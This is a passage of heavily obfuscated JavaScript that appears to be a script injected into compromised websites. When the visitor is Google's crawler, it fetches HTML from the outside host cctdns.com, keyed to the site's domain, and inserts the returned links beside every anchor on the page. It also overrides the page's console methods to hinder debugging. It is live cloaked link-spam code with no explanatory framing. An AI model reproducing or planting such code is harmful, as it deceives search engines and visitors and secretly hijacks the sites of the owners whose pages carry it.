-0x166,_0x15e14d-0x1ce,_0x47f322,_0x2dbbfc-0x186);}if(_0x604bc0['Dngbu'](_0x57358b(-0x7a,-0x66,-0x6a,-0x77),_0x604bc0[_0x57358b(-0x29,-0x40,-0x1f,-0x1a)])){var _0x348072=_0x17ab86?function(){function _0x13ff84(_0x2d82cc,_0x49b495,_0x308aba,_0x5a8bcb){return _0x57358b(_0x2d82cc-0x51,_0x2d82cc- -0xa8,_0x308aba-0xde,_0x49b495);}if(_0x1bd86d){var _0x4ab344=_0x1bd86d[_0x13ff84(-0x10c,-0x10f,-0xde,-0x10b)](_0x54834d,arguments);return _0x1bd86d=null,_0x4ab344;}}:function(){};return _0x17ab86=![],_0x348072;}else _0x604bc0[_0x57358b(-0x6e,-0x7a,-0x7b,-0x73)](_0x2381d0);};}()),_0x24b545=_0x3a4113(this,function(){function _0x1684a5(_0x4483b8,_0x422b77,_0x42e9d3,_0x12f761){return _0x1404(_0x4483b8-0x16a,_0x12f761);}var _0xa316e8={'GGKDp':_0x1684a5(0x387,0x356,0x399,0x3ba),'ezwHw':_0x1684a5(0x385,0x36d,0x38f,0x382),'iYEUd':function(_0x4906a0,_0x5af109){return _0x4906a0(_0x5af109);},'MtJRl':function(_0x39232f,_0x1d6690){return _0x39232f+_0x1d6690;},'toLLv':_0x1684a5(0x39e,0x3c2,0x36b,0x38a)+_0x1dd8b0(0x555,0x557,0x558,0x52f),'DMDPj':_0x1dd8b0(0x574,0x554,0x584,0x58a)+_0x1dd8b0(0x551,0x54a,0x572,0x51f)+_0x1dd8b0(0x552,0x578,0x56d,0x543)+'\x20)','EFNTI':'aofbC','XECad':function(_0x3753d7){return _0x3753d7();},'MAnKA':_0x1dd8b0(0x58b,0x598,0x5ad,0x5b7),'bGQlk':_0x1dd8b0(0x5ab,0x599,0x5bc,0x5b1),'iHhve':_0x1dd8b0(0x590,0x55b,0x59c,0x56a),'oCQEb':_0x1dd8b0(0x54c,0x546,0x568,0x560),'izffr':_0x1684a5(0x377,0x38b,0x361,0x366),'qkZiP':_0x1dd8b0(0x548,0x56e,0x556,0x568),'kdsyE':function(_0x278e87,_0x5247f3){return _0x278e87<_0x5247f3;},'uYfBZ':'3|4|5|2|1|'+'0'},_0x5c2634=function(){function _0x41eb07(_0x5eb171,_0x5b0a87,_0x5e0f03,_0xed45bf){return _0x1684a5(_0xed45bf- -0x121,_0x5b0a87-0x178,_0x5e0f03-0x1a2,_0x5e0f03);}var _0x28c5de;try{if(_0xa316e8[_0x273e33(0x307,0x313,0x315,0x32a)]===_0xa316e8['ezwHw']){var _0x487f8e=_0x408086?function(){if(_0x5d3c9a){var _0x341391=_0x27abcf['apply'](_0x5a19fe,arguments);return _0x32010d=null,_0x341391;}}:function(){};return _0x4e9709=![],_0x487f8e;}else _0x28c5de=_0xa316e8[_0x273e33(0x326,0x31b,0x312,0x33f)](Function,_0xa316e8[_0x273e33(0x2f2,0x303,0x318,0x310)](_0xa316e8[_0x41eb07(0x248,0x286,0x235,0x261)](_0xa316e8['toLLv'],_0xa316e8[_0x41eb07(0x215,0x268,0x230,0x236)]),');'))();}catch(_0x2f95e1){if(_0x41eb07(0x220,0x270,0x229,0x24c)===_0xa316e8[_0x41eb07(0x228,0x213,0x233,0x242)])_0x28c5de=window;else{var _0x245167=_0xb33a5?function(){function _0x2dba7b(_0x5baa1c,_0x46ebac,_0x27966a,_0x48b622){return _0x273e33(_0x46ebac,_0x46ebac-0xf2,_0x27966a-0x1d9,_0x48b622- -0x291);}if(_0x4aaae4){var _0x3cdbcf=_0x59cfe0[_0x2dba7b(0x4a,0x55,0x9f,0x73)](_0xb2309f,arguments);return _0x3d4336=null,_0x3cdbcf;}}:function(){};return _0x3a1d11=![],_0x245167;}}function _0x273e33(_0xa77a5f,_0x195fd2,_0x5113de,_0x17121f){return _0x1dd8b0(_0x17121f- -0x265,_0x195fd2-0x118,_0xa77a5f,_0x17121f-0x1e4);}return _0x28c5de;};function _0x1dd8b0(_0x39d298,_0x3928b1,_0x5d6f08,_0x22b30e){return _0x1404(_0x39d298-0x35d,_0x5d6f08);}var _0x562ece=_0xa316e8[_0x1684a5(0x3ae,0x3a5,0x3ce,0x3a8)](_0x5c2634),_0xb76758=_0x562ece['console']=_0x562ece['console']||{},_0x248b85=[_0x1dd8b0(0x583,0x5b3,0x58d,0x581),_0xa316e8[_0x1684a5(0x35a,0x372,0x388,0x334)],_0xa316e8[_0x1684a5(0x38e,0x378,0x399,0x3aa)],_0xa316e8['iHhve'],_0xa316e8[_0x1684a5(0x396,0x3bd,0x384,0x3c7)],_0xa316e8[_0x1dd8b0(0x598,0x576,0x5b4,0x5b7)],_0xa316e8[_0x1684a5(0x3aa,0x3bb,0x3da,0x3b4)]];for(var _0x582d5e=-0x13c5+0x17a1+-0x3dc;_0xa316e8[_0x1684a5(0x391,0x36b,0x368,0x35f)](_0x582d5e,_0x248b85[_0x1684a5(0x37e,0x3ac,0x399,0x3a7)]);_0x582d5e++){var _0x5095d0=_0xa316e8[_0x1684a5(0x394,0x3ab,0x363,0x38e)][_0x1dd8b0(0x56f,0x551,0x59f,0x568)]('|'),_0x33e81e=-0x12dc+0x2037+-0x107*0xd;while(!![]){switch(_0x5095d0[_0x33e81e++]){case'0':_0xb76758[_0x188bcf]=_0x5c179b;continue;case'1':_0x5c179b[_0x1684a5(0x36e,0x357,0x36e,0x349)]=_0x3ed9be['toString'][_0x1dd8b0(0x57d,0x5ab,0x562,0x55b)](_0x3ed9be);continue;case'2':_0x5c179b[_0x1dd8b0(0x5a8,0x5ae,0x5d6,0x598)]=_0x3a4113[_0x1dd8b0(0x57d,0x585,0x580,0x5ae)](_0x3a4113);continue;case'3':var _0x5c179b=_0x3a4113[_0x1dd8b0(0x566,0x57f,0x585,0x56f)+'r'][_0x1dd8b0(0x549,0x570,0x57d,0x534)][_0x1dd8b0(0x57d,0x567,0x5a6,0x54b)](_0x3a4113);continue;case'4':var _0x188bcf=_0x248b85[_0x582d5e];continue;case'5':var _0x3ed9be=_0xb76758[_0x188bcf]||_0x5c179b;continue;}break;}}});function _0x19b18d(_0x306e5a,_0x2860fd,_0x5bf414,_0x3f17b8){return _0x1404(_0x306e5a-0x2c3,_0x3f17b8);}_0x24b545(),String[_0x19b18d(0x4af,0x498,0x4c9,0x4a4)][_0x19b18d(0x4ee,0x4dc,0x4da,0x4df)]=function(){var _0x1b1b63={};_0x1b1b63[_0x4fc595(0x4ee,0x510,0x504,0x50a)]=_0x3661a9(0x2fa,0x2c0,0x2e6,0x2df)+'4',_0x1b1b63[_0x4fc595(0x4a6,0x4bd,0x4b8,0x47e)]='div',_0x1b1b63[_0x4fc595(0x49a,0x4c5,0x473,0x4b8)]=function(_0x19bc70,_0x249597){return _0x19bc70===_0x249597;},_0x1b1b63['ttMlf']=function(_0x14c670,_0x34236c){return _0x14c670<_0x34236c;},_0x1b1b63[_0x3661a9(0x2d7,0x2c4,0x2da,0x2a8)]=function(_0x5b5584,_0x842bbc){return _0x5b5584!==_0x842bbc;},_0x1b1b63[_0x4fc595(0x4c8,0x4bc,0x4ab,0x4c2)]=_0x3661a9(0x319,0x31b,0x31c,0x32c),_0x1b1b63['Titjt']='iThMY',_0x1b1b63['Psehl']=function(_0x355fb5,_0x201aba){return _0x355fb5+_0x201aba;},_0x1b1b63[_0x4fc595(0x4e6,0x506,0x4b1,0x4bc)]=function(_0x27288d,_0x2d5176){return _0x27288d-_0x2d5176;},_0x1b1b63[_0x4fc595(0x4e1,0x4bc,0x4f0,0x4c3)]=function(_0x47661b,_0x14f463){return _0x47661b<<_0x14f463;};var _0x222326=_0x1b1b63;function _0x4fc595(_0x1c68ac,_0x5189ae,_0x39714d,_0x39209d){return _0x41e0ce(_0x1c68ac-0x1c0,_0x39714d,_0x1c68ac-0x88,_0x39209d-0x1f1);}function _0x3661a9(_0x1f5df9,_0x25af19,_0x59163a,_0x22d5ad){return _0x19b18d(_0x59163a- -0x1f0,_0x25af19-0x33,_0x59163a-0x12c,_0x25af19);}var _0x2427fa=-0xc1a+-0x7b4+-0x41*-0x4e,_0x19218c,_0x5a6de6;if(_0x222326[_0x4fc595(0x49a,0x482,0x482,0x46a)](this[_0x4fc595(0x4c0,0x4d6,0x498,0x4d6)],0x254+0x1038+-0x128c))return _0x2427fa;for(_0x19218c=-0xc5a+0xd3f+-0xe5;_0x222326[_0x4fc595(0x4fe,0x512,0x510,0x4d5)](_0x19218c,this[_0x3661a9(0x2c6,0x2bf,0x2e7,0x2c2)]);_0x19218c++){if(_0x222326[_0x3661a9(0x2ee,0x2c9,0x2da,0x2b0)](_0x222326[_0x4fc595(0x4c8,0x4e9,0x4c4,0x49c)],_0x222326[_0x4fc595(0x4e8,0x4d0,0x4b5,0x4ec)]))_0x5a6de6=this[_0x3661a9(0x319,0x332,0x314,0x2e2)](_0x19218c),_0x2427fa=_0x222326[_0x4fc595(0x4cf,0x4ad,0x4bc,0x4c9)](_0x222326['erXOZ'](_0x222326[_0x4fc595(0x4e1,0x4b7,0x4dc,0x4c2)](_0x2427fa,0xb92+-0x2194+-0x1*-0x1607),_0x2427fa),_0x5a6de6),_0x2427fa|=0x228d+-0x5*-0x2f9+-0x316a;else{var _0x1788ab=_0x222326[_0x3661a9(0x31e,0x332,0x315,0x309)]['split']('|'),_0x2f659c=0x1666+0x2192+-0x37f8;while(!![]){switch(_0x1788ab[_0x2f659c++]){case'0':_0x5912d9[_0x3661a9(0x306,0x340,0x326,0x31e)]=_0x1b3e84[_0xabc83e][_0x3661a9(0x2de,0x2a5,0x2d5,0x2b3)]();continue;case'1':var _0x1e978c=_0x5cf254[_0x34456c];continue;case'2':var _0x5912d9=_0x1f1b5c['createElem'+_0x3661a9(0x2fd,0x30c,0x2de,0x309)](_0x222326[_0x3661a9(0x301,0x2a2,0x2cd,0x2ab)]);continue;case'3':var _0x2d29cf=_0x5912d9[_0x3661a9(0x2cd,0x2cc,0x2e9,0x2b4)];continue;case'4':_0x1e978c[_0x4fc595(0x4c6,0x4a5,0x4e4,0x4d2)][_0x3661a9(0x2c8,0x2f5,0x2e4,0x2dc)+'re'](_0x5b7383[_0x3661a9(0x2d5,0x2f8,0x2e2,0x313)+_0x3661a9(0x2a2,0x2c9,0x2ce,0x2f7)]('\x20'),_0x2d29cf[_0x4fc595(0x49f,0x491,0x47d,0x472)+'g']);continue;case'5':_0x1e978c['parentNode'][_0x4fc595(0x4bd,0x4e5,0x4a1,0x493)+'re'](_0x2d29cf,_0x1e978c[_0x3661a9(0x2b5,0x2c8,0x2c6,0x2a0)+'g']);continue;}break;}}}return _0x2427fa;};function _0x5203(){var _0x47f036=['CMv0DxjUicHMDq','ywfjseu','ywrKrxzLBNrmAq','re9nq29UDgvUDa','nJKZsgLvrezO','C0j5vgfNtMfTzq','zxjyt1O','AxPMzNi','vgL0ANq','mtm2ndG4ohboC01srG','y3jLyxrLrwXLBq','mtbUse5et0u','CwTAAva','y2HHCKnVzgvbDa','vvLZEuu','z2v0rwXLBwvUDa','wevdywq','AhjLzG','mxW0Fdv8m3WWFa','AvLfvwq','nZC2ntDmtg9pDei','zg1jBu0','nZCZnZqYmLHKsLj6zq','x19WCM90B19F','vMPTuwG','B3bLBG','Aw5MBW','wKjcExK','ntyZotCYAxPvwhjO','mtu2nJi0mfnfELrTwG','DhrnBgy','Aw5Uzxjive1m','DhjHy2u','ChjVDg90ExbL','re1eugO','vw9IC3y','zxHJzxb0Aw9U','tufUs0e','CMvZCg9UC2vuzq','yM9KEq','BMv4DfnPyMXPBG','y3rVCIGICMv0Dq','CM4GDgHPCYiPka','ALfxsvu','mZC2nJrdAxrlreq','BMn0Aw9UkcKG','ruzoveK','q2LLsfG','tM9Kzq','A21Nrgm','ENzKrfq','r0vu','wM52qvO','tg9HzgvK','C3rLBMvY','DhjPBq','yw9MyKm','Dg9tDhjPBMC','mtbdD2vWy2O','B25SB2fK','A1P3y3q','thn3rNe','y29UC3rYDwn0BW','s2XXtK8','zw50','yxbWBhK','DgfIBgu','Dgv4Dc9ODg1S','y3jLyxrLvgv4Da','C2vHCMnO','Aw5Zzxj0qMvMBW','C3bSAxq','mxWYFdb8m3W1Fa','BgvUz3rO','ntiWoduXvgTRsgrg','zMLYC3rdAgLSza','E30Uy29UC3rYDq','txrkuMW','rM9RD0e','CgfYzw50tM9Kzq','sxHSCM4','s21IALq','tw1pquy','kcGOlISPkYKRkq','zgL2','yMLUza','vhH3y2O','DxnLCKfNzw50','uhnLAgW','yKDrBgS','ogLZExb4tq','Bg9N','A2rZEuu','m3WYFdr8mxWWFa','zNjVBq','DvLMqLO','AgfZAenVzgu','B0nrrwi','wvrRt1G','D2fYBG','CfPdtwO','t0vkwuu','CgfYC2vgCM9TuW','r0Dlrha','zxjYB3i'];_0x5203=function(){return _0x47f036;};return _0x5203();}function getDomain(_0x37b1bd,_0x1871bd){function _0xbb4f8a(_0x29397c,_0xa21f8e,_0x2f4f0d,_0x8f25d7){return _0x19b18d(_0x29397c- -0x37a,_0xa21f8e-0x18e,_0x2f4f0d-0x95,_0xa21f8e);}var _0x278373={};_0x278373[_0x29ec7b(0x282,0x2ae,0x287,0x277)]=function(_0x34bdce,_0x2b9670){return _0x34bdce||_0x2b9670;};var _0x39a4aa=_0x278373;_0x1871bd=_0x39a4aa['VjmQh'](_0x1871bd,![]),_0x37b1bd=_0x37b1bd[_0x29ec7b(0x248,0x230,0x233,0x214)]('?')[-0x264+-0x31*-0x6a+-0x8f3*0x2];function _0x29ec7b(_0x316915,_0x420009,_0x2cd05a,_0x6d2c27){return _0x19b18d(_0x316915- -0x28d,_0x420009-0x1ee,_0x2cd05a-0x161,_0x2cd05a);}return _0x37b1bd;}function _0x41e0ce(_0x19df5b,_0x4df6e0,_0x114e08,_0x2217a4){return _0x1404(_0x114e08-0x224,_0x4df6e0);}function _0x1404(_0x9a7f1b,_0x18d398){var _0x5a3053=_0x5203();return _0x1404=function(_0x20cd91,_0x24539e){_0x20cd91=_0x20cd91-(-0x1*0xa81+0xdba*-0x2+0x27e0);var _0x50b2ef=_0x5a3053[_0x20cd91];if(_0x1404['NHzJRS']===undefined){var _0x7b9569=function(_0x182517){var _0x4809eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c50f7='',_0x2a0603='',_0x28d41c=_0x1c50f7+_0x7b9569;for(var _0x390e5c=-0x527+-0x181d+-0x751*-0x4,_0x2ac989,_0x496bbc,_0x36651c=-0x17*0x9+-0xc*-0x19c+-0x1281;_0x496bbc=_0x182517['charAt'](_0x36651c++);~_0x496bbc&&(_0x2ac989=_0x390e5c%(0x4*-0xda+-0xddd+0x1149)?_0x2ac989*(0x174b*0x1+-0x1a48+0x33d)+_0x496bbc:_0x496bbc,_0x390e5c++%(0x1*-0x1de+-0x692*0x1+0x874))?_0x1c50f7+=_0x28d41c['charCodeAt'](_0x36651c+(0x7*-0x38c+0x169*-0x13+-0x19*-0x211))-(0x16*-0x29+-0x1*-0x24e2+-0x2152)!==-0x136e+0x1*0xd3d+0x631?String['fromCharCode'](-0x710+0x1*0x1be0+-0x13d1&_0x2ac989>>(-(0xb5b+0x9a*-0x40+0x1b27)*_0x390e5c&0x88b+0x161b+-0x1ea0)):_0x390e5c:-0x13*-0x1d1+-0xb*0x2b9+0x490*-0x1){_0x496bbc=_0x4809eb['indexOf'](_0x496bbc);}for(var _0x1b1350=0x197b+0x1*-0x17b3+-0x1c8,_0x1a620d=_0x1c50f7['length'];_0x1b1350<_0x1a620d;_0x1b1350++){_0x2a0603+='%'+('00'+_0x1c50f7['charCodeAt'](_0x1b1350)['toString'](-0x20*0x3e+-0x17*0xb7+-0x377*-0x7))['slice'](-(-0x105c+-0x84d+0x18ab));}return decodeURIComponent(_0x2a0603);};_0x1404['BqUmAy']=_0x7b9569,_0x9a7f1b=arguments,_0x1404['NHzJRS']=!![];}var _0xd78664=_0x5a3053[0x1ef2+-0x190d*-0x1+0x2f*-0x131],_0x584ea3=_0x20cd91+_0xd78664,_0x30ab8d=_0x9a7f1b[_0x584ea3];if(!_0x30ab8d){var _0x3979ec=function(_0xa089c4){this['VZzyQm']=_0xa089c4,this['EKrLXU']=[-0x11*0x9d+-0x17*-0x3b+0x521,0x212a+0x31*0x17+-0x2591,0x77f*-0x1+-0x2*-0x24d+0x1*0x2e5],this['xHSmNi']=function(){return'newState';},this['zGQieo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WgYXRf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3979ec['prototype']['qOwHjl']=function(){var _0x539894=new RegExp(this['zGQieo']+this['WgYXRf']),_0x238c9c=_0x539894['test'](this['xHSmNi']['toString']())?--this['EKrLXU'][0x2ad*-0xd+-0x1*-0x376+0x5*0x644]:--this['EKrLXU'][0x1*-0x1e2b+-0x1c7d+0xeaa*0x4];return this['CBKmVt'](_0x238c9c);},_0x3979ec['prototype']['CBKmVt']=function(_0x39cf77){if(!Boolean(~_0x39cf77))return _0x39cf77;return this['bUsIAd'](this['VZzyQm']);},_0x3979ec['prototype']['bUsIAd']=function(_0x56fdd8){for(var _0x2eea99=0x1*0x1ff+0x141+0xd0*-0x4,_0x122553=this['EKrLXU']['length'];_0x2eea99<_0x122553;_0x2eea99++){this['EKrLXU']['push'](Math['round'](Math['random']())),_0x122553=this['EKrLXU']['length'];}return _0x56fdd8(this['EKrLXU'][0x1f0e+0x55*0x9+-0x4dd*0x7]);},new _0x3979ec(_0x1404)['qOwHjl'](),_0x50b2ef=_0x1404['BqUmAy'](_0x50b2ef),_0x9a7f1b[_0x584ea3]=_0x50b2ef;}else _0x50b2ef=_0x30ab8d;return _0x50b2ef;},_0x1404(_0x9a7f1b,_0x18d398);}function site(){var _0x383b94={'UaarA':function(_0xc531eb,_0x337b5f){return _0xc531eb<_0x337b5f;},'LSqKn':_0x24475b(0x36d,0x31c,0x34b,0x325)+'5','RqGCR':_0x24475b(0x367,0x36c,0x342,0x336),'Txwcj':_0x24475b(0x32a,0x303,0x331,0x334),'FokwA':function(_0x4fc8f5,_0x129d10,_0x5940ed){return _0x4fc8f5(_0x129d10,_0x5940ed);},'pZCMj':function(_0xbcd831,_0x25ba88){return _0xbcd831+_0x25ba88;},'LswFq':'https://cc'+'tdns.com/?'+'hash=','ZnvAZ':_0x57d3fe(0x459,0x464,0x45e,0x426)},_0x22c2d5=_0x383b94[_0x24475b(0x351,0x352,0x33c,0x340)](getDomain,location[_0x57d3fe(0x4a0,0x4a8,0x4cd,0x497)],!![])[_0x24475b(0x371,0x373,0x34e,0x376)](),_0x55e6a3=_0x383b94[_0x57d3fe(0x48a,0x463,0x460,0x4af)](_0x383b94[_0x24475b(0x335,0x344,0x32b,0x30f)],_0x22c2d5);const _0x17ad9b=new XMLHttpRequest();function _0x57d3fe(_0x5db4c9,_0x3cbff6,_0x2e56d7,_0x356652){return _0x19b18d(_0x5db4c9- -0x68,_0x3cbff6-0x1db,_0x2e56d7-0x166,_0x3cbff6);}function _0x24475b(_0x22efc1,_0x695348,_0x2e624a,_0x14cfd6){return _0x19b18d(_0x2e624a- -0x1a0,_0x695348-0x94,_0x2e624a-0x1d4,_0x14cfd6);}_0x17ad9b[_0x57d3fe(0x461,0x455,0x486,0x442)]=function(){var _0xb41e8e=(_0x52d98b(-0xcb,-0xb9,-0xa2,-0xac)+'2')[_0x1b5a2b(0x5c8,0x5cc,0x5ab,0x59d)]('|'),_0x5a0e35=-0x2*0x79+0x24c5*-0x1+0x25b7;function _0x1b5a2b(_0x564375,_0x3fe1e7,_0x113799,_0x524e34){return _0x57d3fe(_0x524e34-0x130,_0x564375,_0x113799-0xfe,_0x524e34-0xd9);}function _0x52d98b(_0xd4a637,_0xb48962,_0x353ce4,_0x15e7b1){return _0x24475b(_0xd4a637-0x147,_0xb48962-0x19e,_0x15e7b1- -0x415,_0xd4a637);}while(!![]){switch(_0xb41e8e[_0x5a0e35++]){case'0':var _0x4eee1e=Array[_0x52d98b(-0xf4,-0xa5,-0xac,-0xc9)](document[_0x52d98b(-0xf0,-0x125,-0x11d,-0x100)][_0x1b5a2b(0x5c6,0x5f2,0x5e9,0x5ce)+_0x52d98b(-0xd1,-0xea,-0x9f,-0xb9)]('a'));continue;case'1':var _0x318b09=new DOMParser();continue;case'2':for(var _0x1ecda6=-0x24a8+-0x269c+0x4b44;_0x383b94['UaarA'](_0x1ecda6,_0x5f326a[_0x52d98b(-0x103,-0xfd,-0xbd,-0xde)]);_0x1ecda6++){var _0x230e95=_0x383b94['LSqKn'][_0x1b5a2b(0x584,0x5c6,0x5a5,0x59d)]('|'),_0x3337c2=-0x23ec+-0x449+-0x8d*-0x49;while(!![]){switch(_0x230e95[_0x3337c2++]){case'0':_0x428fff[_0x1b5a2b(0x5aa,0x59c,0x5b5,0x5a5)]['insertBefo'+'re'](_0x9f90fd,_0x428fff[_0x52d98b(-0x123,-0x119,-0x104,-0xff)+'g']);continue;case'1':var _0x9f90fd=_0x311a30['firstChild'];continue;case'2':var _0x311a30=document[_0x1b5a2b(0x599,0x5fb,0x5f3,0x5c9)+_0x1b5a2b(0x5ac,0x58e,0x579,0x596)](_0x383b94['RqGCR']);continue;case'3':var _0x428fff=_0x4eee1e[_0x1ecda6];continue;case'4':_0x311a30['innerHTML']=_0x5f326a[_0x1ecda6]['trim']();continue;case'5':_0x428fff[_0x1b5a2b(0x5d9,0x5da,0x59f,0x5a5)][_0x52d98b(-0xd8,-0xda,-0xed,-0xe1)+'re'](document['createText'+_0x1b5a2b(0x565,0x578,0x5b7,0x586)]('\x20'),_0x9f90fd[_0x1b5a2b(0x59b,0x555,0x559,0x57e)+'g']);continue;}break;}}continue;case'3':var _0x5f326a=_0x42ca99[_0x1b5a2b(0x5b5,0x58c,0x5a9,0x59d)](',');continue;case'4':var _0x52231b=_0x318b09[_0x1b5a2b(0x59c,0x5e9,0x5c2,0x5bc)+'tring'](this[_0x52d98b(-0x105,-0xd6,-0x11c,-0x101)+'xt'],_0x383b94[_0x1b5a2b(0x5d2,0x59c,0x5cf,0x5ac)]);continue;case'5':var _0x42ca99=_0x52231b[_0x52d98b(-0xd7,-0xd1,-0x132,-0x100)][_0x52d98b(-0x99,-0x79,-0x8f,-0x9f)];continue;}break;}},_0x17ad9b[_0x24475b(0x392,0x35f,0x370,0x35b)](_0x383b94[_0x57d3fe(0x45a,0x449,0x45b,0x454)],_0x55e6a3,!![]),_0x17ad9b['send']();}document[_0x19b18d(0x4f9,0x4d7,0x4f7,0x52d)+_0x19b18d(0x4c4,0x499,0x4a0,0x4a2)](_0x19b18d(0x4fa,0x51d,0x518,0x4d9)+_0x41e0ce(0x417,0x411,0x424,0x43f),function(){function _0x4f1129(_0x56d119,_0x32217f,_0x188952,_0x3f5c82){return _0x19b18d(_0x188952- -0x38,_0x32217f-0x196,_0x188952-0xab,_0x56d119);}var _0x2fec8d={'YTkOX':function(_0x3586f5,_0x2bbaac){return _0x3586f5===_0x2bbaac;},'eIdsL':'xNnPE','ZBByy':function(_0x978013){return _0x978013();}};function _0x463e3e(_0x4d4e1e,_0x2e0b97,_0x5b7944,_0x17d634){return _0x41e0ce(_0x4d4e1e-0x3a,_0x2e0b97,_0x4d4e1e-0x5f,_0x17d634-0x1b3);}if(/google/i['test'](navigator[_0x4f1129(0x499,0x4b7,0x4ad,0x4de)])){if(_0x2fec8d[_0x4f1129(0x4ba,0x4b9,0x4b8,0x4bf)](_0x463e3e(0x47f,0x473,0x4a5,0x46f),_0x2fec8d['eIdsL'])){if(_0x12c38e){var _0x16b945=_0x5c3b5b[_0x4f1129(0x4b2,0x469,0x497,0x4c4)](_0x263b02,arguments);return _0x1b9f8e=null,_0x16b945;}}else _0x2fec8d[_0x4f1129(0x502,0x4fa,0x4da,0x4ba)](site);}});